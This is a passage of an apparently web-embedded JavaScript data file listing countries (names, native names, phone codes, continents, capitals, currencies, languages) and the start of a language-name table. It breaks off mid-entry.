Ecuatorial","phone":[240],"continent":"AF","capital":"Malabo","currency":["XAF"],"languages":["es","fr"]},"GR":{"name":"Greece","native":"Ελλάδα","phone":[30],"continent":"EU","capital":"Athens","currency":["EUR"],"languages":["el"]},"GS":{"name":"South Georgia and the South Sandwich Islands","native":"South Georgia","phone":[500],"continent":"AN","capital":"King Edward Point","currency":["GBP"],"languages":["en"]},"GT":{"name":"Guatemala","native":"Guatemala","phone":[502],"continent":"NA","capital":"Guatemala City","currency":["GTQ"],"languages":["es"]},"GU":{"name":"Guam","native":"Guam","phone":[1671],"continent":"OC","capital":"Hagåtña","currency":["USD"],"languages":["en","ch","es"]},"GW":{"name":"Guinea-Bissau","native":"Guiné-Bissau","phone":[245],"continent":"AF","capital":"Bissau","currency":["XOF"],"languages":["pt"]},"GY":{"name":"Guyana","native":"Guyana","phone":[592],"continent":"SA","capital":"Georgetown","currency":["GYD"],"languages":["en"]},"HK":{"name":"Hong Kong","native":"香港","phone":[852],"continent":"AS","capital":"City of Victoria","currency":["HKD"],"languages":["zh","en"]},"HM":{"name":"Heard Island and McDonald Islands","native":"Heard Island and McDonald Islands","phone":[61],"continent":"AN","capital":"","currency":["AUD"],"languages":["en"]},"HN":{"name":"Honduras","native":"Honduras","phone":[504],"continent":"NA","capital":"Tegucigalpa","currency":["HNL"],"languages":["es"]},"HR":{"name":"Croatia","native":"Hrvatska","phone":[385],"continent":"EU","capital":"Zagreb","currency":["HRK"],"languages":["hr"]},"HT":{"name":"Haiti","native":"Haïti","phone":[509],"continent":"NA","capital":"Port-au-Prince","currency":["HTG","USD"],"languages":["fr","ht"]},"HU":{"name":"Hungary","native":"Magyarország","phone":[36],"continent":"EU","capital":"Budapest","currency":["HUF"],"languages":["hu"]},"ID":{"name":"Indonesia","native":"Indonesia","phone":[62],"continent":"AS","capital":"Jakarta","currency":["IDR"],"languages":["id"]},"IE":{"name":"Ireland","native":"Éire","phone":[353],"continent":"EU","capital":"Dublin","currency":["EUR"],"languages":["ga","en"]},"IL":{"name":"Israel","native":"יִשְׂרָאֵל","phone":[972],"continent":"AS","capital":"Jerusalem","currency":["ILS"],"languages":["he","ar"]},"IM":{"name":"Isle of Man","native":"Isle of Man","phone":[44],"continent":"EU","capital":"Douglas","currency":["GBP"],"languages":["en","gv"]},"IN":{"name":"India","native":"भारत","phone":[91],"continent":"AS","capital":"New Delhi","currency":["INR"],"languages":["hi","en"]},"IO":{"name":"British Indian Ocean Territory","native":"British Indian Ocean Territory","phone":[246],"continent":"AS","capital":"Diego Garcia","currency":["USD"],"languages":["en"]},"IQ":{"name":"Iraq","native":"العراق","phone":[964],"continent":"AS","capital":"Baghdad","currency":["IQD"],"languages":["ar","ku"]},"IR":{"name":"Iran","native":"ایران","phone":[98],"continent":"AS","capital":"Tehran","currency":["IRR"],"languages":["fa"]},"IS":{"name":"Iceland","native":"Ísland","phone":[354],"continent":"EU","capital":"Reykjavik","currency":["ISK"],"languages":["is"]},"IT":{"name":"Italy","native":"Italia","phone":[39],"continent":"EU","capital":"Rome","currency":["EUR"],"languages":["it"]},"JE":{"name":"Jersey","native":"Jersey","phone":[44],"continent":"EU","capital":"Saint Helier","currency":["GBP"],"languages":["en","fr"]},"JM":{"name":"Jamaica","native":"Jamaica","phone":[1876],"continent":"NA","capital":"Kingston","currency":["JMD"],"languages":["en"]},"JO":{"name":"Jordan","native":"الأردن","phone":[962],"continent":"AS","capital":"Amman","currency":["JOD"],"languages":["ar"]},"JP":{"name":"Japan","native":"日本","phone":[81],"continent":"AS","capital":"Tokyo","currency":["JPY"],"languages":["ja"]},"KE":{"name":"Kenya","native":"Kenya","phone":[254],"continent":"AF","capital":"Nairobi","currency":["KES"],"languages":["en","sw"]},"KG":{"name":"Kyrgyzstan","native":"Кыргызстан","phone":[996],"continent":"AS","capital":"Bishkek","currency":["KGS"],"languages":["ky","ru"]},"KH":{"name":"Cambodia","native":"Kâmpŭchéa","phone":[855],"continent":"AS","capital":"Phnom Penh","currency":["KHR"],"languages":["km"]},"KI":{"name":"Kiribati","native":"Kiribati","phone":[686],"continent":"OC","capital":"South Tarawa","currency":["AUD"],"languages":["en"]},"KM":{"name":"Comoros","native":"Komori","phone":[269],"continent":"AF","capital":"Moroni","currency":["KMF"],"languages":["ar","fr"]},"KN":{"name":"Saint Kitts and Nevis","native":"Saint Kitts and Nevis","phone":[1869],"continent":"NA","capital":"Basseterre","currency":["XCD"],"languages":["en"]},"KP":{"name":"North Korea","native":"북한","phone":[850],"continent":"AS","capital":"Pyongyang","currency":["KPW"],"languages":["ko"]},"KR":{"name":"South Korea","native":"대한민국","phone":[82],"continent":"AS","capital":"Seoul","currency":["KRW"],"languages":["ko"]},"KW":{"name":"Kuwait","native":"الكويت","phone":[965],"continent":"AS","capital":"Kuwait City","currency":["KWD"],"languages":["ar"]},"KY":{"name":"Cayman Islands","native":"Cayman Islands","phone":[1345],"continent":"NA","capital":"George Town","currency":["KYD"],"languages":["en"]},"KZ":{"name":"Kazakhstan","native":"Қазақстан","phone":[76,77],"continent":"AS","continents":["AS","EU"],"capital":"Astana","currency":["KZT"],"languages":["kk","ru"]},"LA":{"name":"Laos","native":"ສປປລາວ","phone":[856],"continent":"AS","capital":"Vientiane","currency":["LAK"],"languages":["lo"]},"LB":{"name":"Lebanon","native":"لبنان","phone":[961],"continent":"AS","capital":"Beirut","currency":["LBP"],"languages":["ar","fr"]},"LC":{"name":"Saint Lucia","native":"Saint Lucia","phone":[1758],"continent":"NA","capital":"Castries","currency":["XCD"],"languages":["en"]},"LI":{"name":"Liechtenstein","native":"Liechtenstein","phone":[423],"continent":"EU","capital":"Vaduz","currency":["CHF"],"languages":["de"]},"LK":{"name":"Sri Lanka","native":"śrī laṃkāva","phone":[94],"continent":"AS","capital":"Colombo","currency":["LKR"],"languages":["si","ta"]},"LR":{"name":"Liberia","native":"Liberia","phone":[231],"continent":"AF","capital":"Monrovia","currency":["LRD"],"languages":["en"]},"LS":{"name":"Lesotho","native":"Lesotho","phone":[266],"continent":"AF","capital":"Maseru","currency":["LSL","ZAR"],"languages":["en","st"]},"LT":{"name":"Lithuania","native":"Lietuva","phone":[370],"continent":"EU","capital":"Vilnius","currency":["EUR"],"languages":["lt"]},"LU":{"name":"Luxembourg","native":"Luxembourg","phone":[352],"continent":"EU","capital":"Luxembourg","currency":["EUR"],"languages":["fr","de","lb"]},"LV":{"name":"Latvia","native":"Latvija","phone":[371],"continent":"EU","capital":"Riga","currency":["EUR"],"languages":["lv"]},"LY":{"name":"Libya","native":"‏ليبيا","phone":[218],"continent":"AF","capital":"Tripoli","currency":["LYD"],"languages":["ar"]},"MA":{"name":"Morocco","native":"المغرب","phone":[212],"continent":"AF","capital":"Rabat","currency":["MAD"],"languages":["ar"]},"MC":{"name":"Monaco","native":"Monaco","phone":[377],"continent":"EU","capital":"Monaco","currency":["EUR"],"languages":["fr"]},"MD":{"name":"Moldova","native":"Moldova","phone":[373],"continent":"EU","capital":"Chișinău","currency":["MDL"],"languages":["ro"]},"ME":{"name":"Montenegro","native":"Црна Гора","phone":[382],"continent":"EU","capital":"Podgorica","currency":["EUR"],"languages":["sr","bs","sq","hr"]},"MF":{"name":"Saint Martin","native":"Saint-Martin","phone":[590],"continent":"NA","capital":"Marigot","currency":["EUR"],"languages":["en","fr","nl"]},"MG":{"name":"Madagascar","native":"Madagasikara","phone":[261],"continent":"AF","capital":"Antananarivo","currency":["MGA"],"languages":["fr","mg"]},"MH":{"name":"Marshall Islands","native":"M̧ajeļ","phone":[692],"continent":"OC","capital":"Majuro","currency":["USD"],"languages":["en","mh"]},"MK":{"name":"North Macedonia","native":"Северна Македонија","phone":[389],"continent":"EU","capital":"Skopje","currency":["MKD"],"languages":["mk"]},"ML":{"name":"Mali","native":"Mali","phone":[223],"continent":"AF","capital":"Bamako","currency":["XOF"],"languages":["fr"]},"MM":{"name":"Myanmar [Burma]","native":"မြန်မာ","phone":[95],"continent":"AS","capital":"Naypyidaw","currency":["MMK"],"languages":["my"]},"MN":{"name":"Mongolia","native":"Монгол улс","phone":[976],"continent":"AS","capital":"Ulan Bator","currency":["MNT"],"languages":["mn"]},"MO":{"name":"Macao","native":"澳門","phone":[853],"continent":"AS","capital":"","currency":["MOP"],"languages":["zh","pt"]},"MP":{"name":"Northern Mariana Islands","native":"Northern Mariana Islands","phone":[1670],"continent":"OC","capital":"Saipan","currency":["USD"],"languages":["en","ch"]},"MQ":{"name":"Martinique","native":"Martinique","phone":[596],"continent":"NA","capital":"Fort-de-France","currency":["EUR"],"languages":["fr"]},"MR":{"name":"Mauritania","native":"موريتانيا","phone":[222],"continent":"AF","capital":"Nouakchott","currency":["MRU"],"languages":["ar"]},"MS":{"name":"Montserrat","native":"Montserrat","phone":[1664],"continent":"NA","capital":"Plymouth","currency":["XCD"],"languages":["en"]},"MT":{"name":"Malta","native":"Malta","phone":[356],"continent":"EU","capital":"Valletta","currency":["EUR"],"languages":["mt","en"]},"MU":{"name":"Mauritius","native":"Maurice","phone":[230],"continent":"AF","capital":"Port Louis","currency":["MUR"],"languages":["en"]},"MV":{"name":"Maldives","native":"Maldives","phone":[960],"continent":"AS","capital":"Malé","currency":["MVR"],"languages":["dv"]},"MW":{"name":"Malawi","native":"Malawi","phone":[265],"continent":"AF","capital":"Lilongwe","currency":["MWK"],"languages":["en","ny"]},"MX":{"name":"Mexico","native":"México","phone":[52],"continent":"NA","capital":"Mexico City","currency":["MXN"],"languages":["es"]},"MY":{"name":"Malaysia","native":"Malaysia","phone":[60],"continent":"AS","capital":"Kuala Lumpur","currency":["MYR"],"languages":["ms"]},"MZ":{"name":"Mozambique","native":"Moçambique","phone":[258],"continent":"AF","capital":"Maputo","currency":["MZN"],"languages":["pt"]},"NA":{"name":"Namibia","native":"Namibia","phone":[264],"continent":"AF","capital":"Windhoek","currency":["NAD","ZAR"],"languages":["en","af"]},"NC":{"name":"New Caledonia","native":"Nouvelle-Calédonie","phone":[687],"continent":"OC","capital":"Nouméa","currency":["XPF"],"languages":["fr"]},"NE":{"name":"Niger","native":"Niger","phone":[227],"continent":"AF","capital":"Niamey","currency":["XOF"],"languages":["fr"]},"NF":{"name":"Norfolk Island","native":"Norfolk Island","phone":[672],"continent":"OC","capital":"Kingston","currency":["AUD"],"languages":["en"]},"NG":{"name":"Nigeria","native":"Nigeria","phone":[234],"continent":"AF","capital":"Abuja","currency":["NGN"],"languages":["en"]},"NI":{"name":"Nicaragua","native":"Nicaragua","phone":[505],"continent":"NA","capital":"Managua","currency":["NIO"],"languages":["es"]},"NL":{"name":"Netherlands","native":"Nederland","phone":[31],"continent":"EU","capital":"Amsterdam","currency":["EUR"],"languages":["nl"]},"NO":{"name":"Norway","native":"Norge","phone":[47],"continent":"EU","capital":"Oslo","currency":["NOK"],"languages":["no","nb","nn"]},"NP":{"name":"Nepal","native":"नपल","phone":[977],"continent":"AS","capital":"Kathmandu","currency":["NPR"],"languages":["ne"]},"NR":{"name":"Nauru","native":"Nauru","phone":[674],"continent":"OC","capital":"Yaren","currency":["AUD"],"languages":["en","na"]},"NU":{"name":"Niue","native":"Niuē","phone":[683],"continent":"OC","capital":"Alofi","currency":["NZD"],"languages":["en"]},"NZ":{"name":"New Zealand","native":"New Zealand","phone":[64],"continent":"OC","capital":"Wellington","currency":["NZD"],"languages":["en","mi"]},"OM":{"name":"Oman","native":"عمان","phone":[968],"continent":"AS","capital":"Muscat","currency":["OMR"],"languages":["ar"]},"PA":{"name":"Panama","native":"Panamá","phone":[507],"continent":"NA","capital":"Panama City","currency":["PAB","USD"],"languages":["es"]},"PE":{"name":"Peru","native":"Perú","phone":[51],"continent":"SA","capital":"Lima","currency":["PEN"],"languages":["es"]},"PF":{"name":"French Polynesia","native":"Polynésie française","phone":[689],"continent":"OC","capital":"Papeetē","currency":["XPF"],"languages":["fr"]},"PG":{"name":"Papua New Guinea","native":"Papua Niugini","phone":[675],"continent":"OC","capital":"Port Moresby","currency":["PGK"],"languages":["en"]},"PH":{"name":"Philippines","native":"Pilipinas","phone":[63],"continent":"AS","capital":"Manila","currency":["PHP"],"languages":["en"]},"PK":{"name":"Pakistan","native":"Pakistan","phone":[92],"continent":"AS","capital":"Islamabad","currency":["PKR"],"languages":["en","ur"]},"PL":{"name":"Poland","native":"Polska","phone":[48],"continent":"EU","capital":"Warsaw","currency":["PLN"],"languages":["pl"]},"PM":{"name":"Saint Pierre and Miquelon","native":"Saint-Pierre-et-Miquelon","phone":[508],"continent":"NA","capital":"Saint-Pierre","currency":["EUR"],"languages":["fr"]},"PN":{"name":"Pitcairn Islands","native":"Pitcairn Islands","phone":[64],"continent":"OC","capital":"Adamstown","currency":["NZD"],"languages":["en"]},"PR":{"name":"Puerto Rico","native":"Puerto Rico","phone":[1787,1939],"continent":"NA","capital":"San Juan","currency":["USD"],"languages":["es","en"]},"PS":{"name":"Palestine","native":"فلسطين","phone":[970],"continent":"AS","capital":"Ramallah","currency":["ILS"],"languages":["ar"]},"PT":{"name":"Portugal","native":"Portugal","phone":[351],"continent":"EU","capital":"Lisbon","currency":["EUR"],"languages":["pt"]},"PW":{"name":"Palau","native":"Palau","phone":[680],"continent":"OC","capital":"Ngerulmud","currency":["USD"],"languages":["en"]},"PY":{"name":"Paraguay","native":"Paraguay","phone":[595],"continent":"SA","capital":"Asunción","currency":["PYG"],"languages":["es","gn"]},"QA":{"name":"Qatar","native":"قطر","phone":[974],"continent":"AS","capital":"Doha","currency":["QAR"],"languages":["ar"]},"RE":{"name":"Réunion","native":"La Réunion","phone":[262],"continent":"AF","capital":"Saint-Denis","currency":["EUR"],"languages":["fr"]},"RO":{"name":"Romania","native":"România","phone":[40],"continent":"EU","capital":"Bucharest","currency":["RON"],"languages":["ro"]},"RS":{"name":"Serbia","native":"Србија","phone":[381],"continent":"EU","capital":"Belgrade","currency":["RSD"],"languages":["sr"]},"RU":{"name":"Russia","native":"Россия","phone":[7],"continent":"EU","continents":["AS","EU"],"capital":"Moscow","currency":["RUB"],"languages":["ru"]},"RW":{"name":"Rwanda","native":"Rwanda","phone":[250],"continent":"AF","capital":"Kigali","currency":["RWF"],"languages":["rw","en","fr"]},"SA":{"name":"Saudi Arabia","native":"العربية السعودية","phone":[966],"continent":"AS","capital":"Riyadh","currency":["SAR"],"languages":["ar"]},"SB":{"name":"Solomon Islands","native":"Solomon Islands","phone":[677],"continent":"OC","capital":"Honiara","currency":["SBD"],"languages":["en"]},"SC":{"name":"Seychelles","native":"Seychelles","phone":[248],"continent":"AF","capital":"Victoria","currency":["SCR"],"languages":["fr","en"]},"SD":{"name":"Sudan","native":"السودان","phone":[249],"continent":"AF","capital":"Khartoum","currency":["SDG"],"languages":["ar","en"]},"SE":{"name":"Sweden","native":"Sverige","phone":[46],"continent":"EU","capital":"Stockholm","currency":["SEK"],"languages":["sv"]},"SG":{"name":"Singapore","native":"Singapore","phone":[65],"continent":"AS","capital":"Singapore","currency":["SGD"],"languages":["en","ms","ta","zh"]},"SH":{"name":"Saint Helena","native":"Saint Helena","phone":[290],"continent":"AF","capital":"Jamestown","currency":["SHP"],"languages":["en"]},"SI":{"name":"Slovenia","native":"Slovenija","phone":[386],"continent":"EU","capital":"Ljubljana","currency":["EUR"],"languages":["sl"]},"SJ":{"name":"Svalbard and Jan Mayen","native":"Svalbard og Jan Mayen","phone":[4779],"continent":"EU","capital":"Longyearbyen","currency":["NOK"],"languages":["no"]},"SK":{"name":"Slovakia","native":"Slovensko","phone":[421],"continent":"EU","capital":"Bratislava","currency":["EUR"],"languages":["sk"]},"SL":{"name":"Sierra Leone","native":"Sierra Leone","phone":[232],"continent":"AF","capital":"Freetown","currency":["SLL"],"languages":["en"]},"SM":{"name":"San Marino","native":"San Marino","phone":[378],"continent":"EU","capital":"City of San Marino","currency":["EUR"],"languages":["it"]},"SN":{"name":"Senegal","native":"Sénégal","phone":[221],"continent":"AF","capital":"Dakar","currency":["XOF"],"languages":["fr"]},"SO":{"name":"Somalia","native":"Soomaaliya","phone":[252],"continent":"AF","capital":"Mogadishu","currency":["SOS"],"languages":["so","ar"]},"SR":{"name":"Suriname","native":"Suriname","phone":[597],"continent":"SA","capital":"Paramaribo","currency":["SRD"],"languages":["nl"]},"SS":{"name":"South Sudan","native":"South Sudan","phone":[211],"continent":"AF","capital":"Juba","currency":["SSP"],"languages":["en"]},"ST":{"name":"São Tomé and Príncipe","native":"São Tomé e Príncipe","phone":[239],"continent":"AF","capital":"São Tomé","currency":["STN"],"languages":["pt"]},"SV":{"name":"El Salvador","native":"El Salvador","phone":[503],"continent":"NA","capital":"San Salvador","currency":["SVC","USD"],"languages":["es"]},"SX":{"name":"Sint Maarten","native":"Sint Maarten","phone":[1721],"continent":"NA","capital":"Philipsburg","currency":["ANG"],"languages":["nl","en"]},"SY":{"name":"Syria","native":"سوريا","phone":[963],"continent":"AS","capital":"Damascus","currency":["SYP"],"languages":["ar"]},"SZ":{"name":"Swaziland","native":"Swaziland","phone":[268],"continent":"AF","capital":"Lobamba","currency":["SZL"],"languages":["en","ss"]},"TC":{"name":"Turks and Caicos Islands","native":"Turks and Caicos Islands","phone":[1649],"continent":"NA","capital":"Cockburn Town","currency":["USD"],"languages":["en"]},"TD":{"name":"Chad","native":"Tchad","phone":[235],"continent":"AF","capital":"N'Djamena","currency":["XAF"],"languages":["fr","ar"]},"TF":{"name":"French Southern Territories","native":"Territoire des Terres australes et antarctiques fr","phone":[262],"continent":"AN","capital":"Port-aux-Français","currency":["EUR"],"languages":["fr"]},"TG":{"name":"Togo","native":"Togo","phone":[228],"continent":"AF","capital":"Lomé","currency":["XOF"],"languages":["fr"]},"TH":{"name":"Thailand","native":"ประเทศไทย","phone":[66],"continent":"AS","capital":"Bangkok","currency":["THB"],"languages":["th"]},"TJ":{"name":"Tajikistan","native":"Тоҷикистон","phone":[992],"continent":"AS","capital":"Dushanbe","currency":["TJS"],"languages":["tg","ru"]},"TK":{"name":"Tokelau","native":"Tokelau","phone":[690],"continent":"OC","capital":"Fakaofo","currency":["NZD"],"languages":["en"]},"TL":{"name":"East Timor","native":"Timor-Leste","phone":[670],"continent":"OC","capital":"Dili","currency":["USD"],"languages":["pt"]},"TM":{"name":"Turkmenistan","native":"Türkmenistan","phone":[993],"continent":"AS","capital":"Ashgabat","currency":["TMT"],"languages":["tk","ru"]},"TN":{"name":"Tunisia","native":"تونس","phone":[216],"continent":"AF","capital":"Tunis","currency":["TND"],"languages":["ar"]},"TO":{"name":"Tonga","native":"Tonga","phone":[676],"continent":"OC","capital":"Nuku'alofa","currency":["TOP"],"languages":["en","to"]},"TR":{"name":"Turkey","native":"Türkiye","phone":[90],"continent":"AS","continents":["AS","EU"],"capital":"Ankara","currency":["TRY"],"languages":["tr"]},"TT":{"name":"Trinidad and Tobago","native":"Trinidad and Tobago","phone":[1868],"continent":"NA","capital":"Port of Spain","currency":["TTD"],"languages":["en"]},"TV":{"name":"Tuvalu","native":"Tuvalu","phone":[688],"continent":"OC","capital":"Funafuti","currency":["AUD"],"languages":["en"]},"TW":{"name":"Taiwan","native":"臺灣","phone":[886],"continent":"AS","capital":"Taipei","currency":["TWD"],"languages":["zh"]},"TZ":{"name":"Tanzania","native":"Tanzania","phone":[255],"continent":"AF","capital":"Dodoma","currency":["TZS"],"languages":["sw","en"]},"UA":{"name":"Ukraine","native":"Україна","phone":[380],"continent":"EU","capital":"Kyiv","currency":["UAH"],"languages":["uk"]},"UG":{"name":"Uganda","native":"Uganda","phone":[256],"continent":"AF","capital":"Kampala","currency":["UGX"],"languages":["en","sw"]},"UM":{"name":"U.S. Minor Outlying Islands","native":"United States Minor Outlying Islands","phone":[1],"continent":"OC","capital":"","currency":["USD"],"languages":["en"]},"US":{"name":"United States","native":"United States","phone":[1],"continent":"NA","capital":"Washington D.C.","currency":["USD","USN","USS"],"languages":["en"]},"UY":{"name":"Uruguay","native":"Uruguay","phone":[598],"continent":"SA","capital":"Montevideo","currency":["UYI","UYU"],"languages":["es"]},"UZ":{"name":"Uzbekistan","native":"O‘zbekiston","phone":[998],"continent":"AS","capital":"Tashkent","currency":["UZS"],"languages":["uz","ru"]},"VA":{"name":"Vatican City","native":"Vaticano","phone":[379],"continent":"EU","capital":"Vatican City","currency":["EUR"],"languages":["it","la"]},"VC":{"name":"Saint Vincent and the Grenadines","native":"Saint Vincent and the Grenadines","phone":[1784],"continent":"NA","capital":"Kingstown","currency":["XCD"],"languages":["en"]},"VE":{"name":"Venezuela","native":"Venezuela","phone":[58],"continent":"SA","capital":"Caracas","currency":["VES"],"languages":["es"]},"VG":{"name":"British Virgin Islands","native":"British Virgin Islands","phone":[1284],"continent":"NA","capital":"Road Town","currency":["USD"],"languages":["en"]},"VI":{"name":"U.S. Virgin Islands","native":"United States Virgin Islands","phone":[1340],"continent":"NA","capital":"Charlotte Amalie","currency":["USD"],"languages":["en"]},"VN":{"name":"Vietnam","native":"Việt Nam","phone":[84],"continent":"AS","capital":"Hanoi","currency":["VND"],"languages":["vi"]},"VU":{"name":"Vanuatu","native":"Vanuatu","phone":[678],"continent":"OC","capital":"Port Vila","currency":["VUV"],"languages":["bi","en","fr"]},"WF":{"name":"Wallis and Futuna","native":"Wallis et Futuna","phone":[681],"continent":"OC","capital":"Mata-Utu","currency":["XPF"],"languages":["fr"]},"WS":{"name":"Samoa","native":"Samoa","phone":[685],"continent":"OC","capital":"Apia","currency":["WST"],"languages":["sm","en"]},"XK":{"name":"Kosovo","native":"Republika e Kosovës","phone":[377,381,383,386],"continent":"EU","capital":"Pristina","currency":["EUR"],"languages":["sq","sr"]},"YE":{"name":"Yemen","native":"اليَمَن","phone":[967],"continent":"AS","capital":"Sana'a","currency":["YER"],"languages":["ar"]},"YT":{"name":"Mayotte","native":"Mayotte","phone":[262],"continent":"AF","capital":"Mamoudzou","currency":["EUR"],"languages":["fr"]},"ZA":{"name":"South Africa","native":"South Africa","phone":[27],"continent":"AF","capital":"Pretoria","currency":["ZAR"],"languages":["af","en","nr","st","ss","tn","ts","ve","xh","zu"]},"ZM":{"name":"Zambia","native":"Zambia","phone":[260],"continent":"AF","capital":"Lusaka","currency":["ZMW"],"languages":["en"]},"ZW":{"name":"Zimbabwe","native":"Zimbabwe","phone":[263],"continent":"AF","capital":"Harare","currency":["USD","ZAR","BWP","GBP","AUD","CNY","INR","JPY"],"languages":["en","sn","nd"]}}
  window.ngr_languages_window = {"aa":{"name":"Afar","native":"Afar"},"ab":{"name":"Abkhazian","native":"Аҧсуа"},"af":{"name":"Afrikaans","native":"Afrikaans"},"ak":{"name":"Akan","native":"Akana"},"am":{"name":"Amharic","native":"አማርኛ"},"an":{"name":"Aragonese","native":"Aragonés"},"ar":{"name":"Arabic","native":"العربية","rtl":1},"as":{"name":"Assamese","native":"অসমীয়া"},"av":{"name":"Avar","native":"Авар"},"ay":{"name":"Aymara","native":"Aymar"},"az":{"name":"Azerbaijani","native":"Azərbaycanca / آذربايجان"},"ba":{"name":"Bashkir","native":"Башҡорт"},"be":{"name":"Belarusian","native":"Беларуская"},"bg":{"name":"Bulgarian","native":"Български"},"bh":{"name":"Bihari","native":"भोजपुरी"},"bi":{"name":"Bislama","native":"Bislama"},"bm":{"name":"Bambara","native":"Bamanankan"},"bn":{"name":"Bengali","native":"বাংলা"},"bo":{"name":"Tibetan","native":"བོད་ཡིག / Bodskad"},"br":{"name":"Breton","native":"Brezhoneg"},"bs":{"name":"Bosnian","native":"Bosanski"},"ca":{"name":"Catalan","native":"Català"},"ce":{"name":"Chechen","native":"Нохчийн"},"ch":{"name":"Chamorro","native":"Chamoru"},"co":{"name":"Corsican","native":"Corsu"},"cr":{"name":"Cree","native":"Nehiyaw"},"cs":{"name":"Czech","native":"Čeština"},"cu":{"name":"OldChurchSlavonic/OldBulgarian","native":"словѣньскъ/slověnĭskŭ"},"cv":{"name":"Chuvash","native":"Чăваш"},"cy":{"name":"Welsh","native":"Cymraeg"},"da":{"name":"Danish","native":"Dansk"},"de":{"name":"German","native":"Deutsch"},"dv":{"name":"Divehi","native":"ދިވެހިބަސް","rtl":1},"dz":{"name":"Dzongkha","native":"ཇོང་ཁ"},"ee":{"name":"Ewe","native":"Ɛʋɛ"},"el":{"name":"Greek","native":"Ελληνικά"},"en":{"name":"English","native":"English"},"eo":{"name":"Esperanto","native":"Esperanto"},"es":{"name":"Spanish","native":"Español"},"et":{"name":"Estonian","native":"Eesti"},"eu":{"name":"Basque","native":"Euskara"},"fa":{"name":"Persian","native":"فارسی","rtl":1},"ff":{"name":"Peul","native":"Fulfulde"},"fi":{"name":"Finnish","native":"Suomi"},"fj":{"name":"Fijian","native":"NaVosaVakaviti"},"fo":{"name":"Faroese","native":"Føroyskt"},"fr":{"name":"French","native":"Français"},"fy":{"name":"WestFrisian","native":"Frysk"},"ga":{"name":"Irish","native":"Gaeilge"},"gd":{"name":"ScottishGaelic","native":"Gàidhlig"},"gl":{"name":"Galician","native":"Galego"},"gn":{"name":"Guarani","native":"Avañe'ẽ"},"gu":{"name":"Gujarati","native":"ગુજરાતી"},"gv":{"name":"Manx","native":"Gaelg"},"ha":{"name":"Hausa","native":"هَوُسَ","rtl":1},"he":{"name":"Hebrew","native":"עברית","rtl":1},"hi":{"name":"Hindi","native":"हिन्दी"},"ho":{"name":"HiriMotu","native":"HiriMotu"},"hr":{"name":"Croatian","native":"Hrvatski"},"ht":{"name":"Haitian","native":"Krèyolayisyen"},"hu":{"name":"Hungarian","native":"Magyar"},"hy":{"name":"Armenian","native":"Հայերեն"},"hz":{"name":"Herero","native":"Otsiherero"},"ia":{"name":"Interlingua","native":"Interlingua"},"id":{"name":"Indonesian","native":"BahasaIndonesia"},"ie":{"name":"Interlingue","native":"Interlingue"},"ig":{"name":"Igbo","native":"Igbo"},"ii":{"name":"SichuanYi","native":"ꆇꉙ/四川彝语"},"ik":{"name":"Inupiak","native":"Iñupiak"},"io":{"name":"Ido","native":"Ido"},"is":{"name":"Icelandic","native":"Íslenska"},"it":{"name":"Italian","native":"Italiano"},"iu":{"name":"Inuktitut","native":"ᐃᓄᒃᑎᑐᑦ"},"ja":{"name":"Japanese","native":"日本語"},"jv":{"name":"Javanese","native":"BasaJawa"},"ka":{"name":"Georgian","native":"ქართული"},"kg":{"name":"Kongo","native":"KiKongo"},"ki":{"name":"Kikuyu","native":"Gĩkũyũ"},"kj":{"name":"Kuanyama","native":"Kuanyama"},"kk":{"name":"Kazakh","native":"Қазақша"},"kl":{"name":"Greenlandic","native":"Kalaallisut"},"km":{"name":"Cambodian","native":"ភាសាខ្មែរ"},"kn":{"name":"Kannada","native":"ಕನ್ನಡ"},"ko":{"name":"Korean","native":"한국어"},"kr":{"name":"Kanuri","native":"Kanuri"},"ks":{"name":"Kashmiri","native":"कश्मीरी / كشميري","rtl":1},"ku":{"name":"Kurdish","native":"Kurdî / كوردی","rtl":1},"ckb":{"name":"Central Kurdish","native":"Kurdî / كوردی","rtl":1},"kv":{"name":"Komi","native":"Коми"},"kw":{"name":"Cornish","native":"Kernewek"},"ky":{"name":"Kyrgyz","native":"Кыргызча"},"la":{"name":"Latin","native":"Latina"},"lb":{"name":"Luxembourgish","native":"Lëtzebuergesch"},"lg":{"name":"Ganda","native":"Luganda"},"li":{"name":"Limburgian","native":"Limburgs"},"ln":{"name":"Lingala","native":"Lingála"},"lo":{"name":"Laotian","native":"ລາວ / Phaxalao"},"lt":{"name":"Lithuanian","native":"Lietuvių"},"lu":{"name":"Luba-Katanga","native":"Tshiluba"},"lv":{"name":"Latvian","native":"Latviešu"},"mg":{"name":"Malagasy","native":"Malagasy"},"mh":{"name":"Marshallese","native":"KajinMajel / Ebon"},"mi":{"name":"Maori","native":"Māori"},"mk":{"name":"Macedonian","native":"Македонски"},"ml":{"name":"Malayalam","native":"മലയാളം"},"mn":{"name":"Mongolian","native":"Монгол"},"mo":{"name":"Moldovan","native":"Moldovenească"},"mr":{"name":"Marathi","native":"मराठी"},"ms":{"name":"Malay","native":"BahasaMelayu"},"mt":{"name":"Maltese","native":"bil-Malti"},"my":{"name":"Burmese","native":"မြန်မာစာ"},"na":{"name":"Nauruan","native":"DorerinNaoero"},"nb":{"name":"NorwegianBokmål","native":"Norskbokmål"},"nd":{"name":"NorthNdebele","native":"Sindebele"},"ne":{"name":"Nepali","native":"नेपाली"},"ng":{"name":"Ndonga","native":"Oshiwambo"},"nl":{"name":"Dutch","native":"Nederlands"},"nn":{"name":"NorwegianNynorsk","native":"Norsknynorsk"},"no":{"name":"Norwegian","native":"Norsk"},"nr":{"name":"SouthNdebele","native":"isiNdebele"},"nv":{"name":"Navajo","native":"Dinébizaad"},"ny":{"name":"Chichewa","native":"Chi-Chewa"},"oc":{"name":"Occitan","native":"Occitan"},"oj":{"name":"Ojibwa","native":"ᐊᓂᔑᓈᐯᒧᐎᓐ / Anishinaabemowin"},"om":{"name":"Oromo","native":"Oromoo"},"or":{"name":"Oriya","native":"ଓଡ଼ିଆ"},"os":{"name":"Ossetian / Ossetic","native":"Иронау"},"pa":{"name":"Panjabi/Punjabi","native":"ਪੰਜਾਬੀ / पंजाबी / پنجابي"},"pi":{"name":"Pali","native":"Pāli / 